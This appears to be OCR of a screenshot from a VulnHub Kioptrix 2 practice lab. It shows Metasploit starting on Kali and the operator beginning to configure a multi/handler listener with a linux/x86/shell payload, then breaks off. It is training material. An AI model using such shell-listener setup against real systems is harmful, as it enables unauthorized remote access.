 Applications Places Terminal Sun 15:04 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 × root@kali: ~/Desktop/VulnHub/Kioptrix2 ×
root@kali:~/Desktop/VulnHub/Kioptrix2# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v4.17.15-dev ]
+ -- --=[ 1812 exploits - 1031 auxiliary - 314 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/shell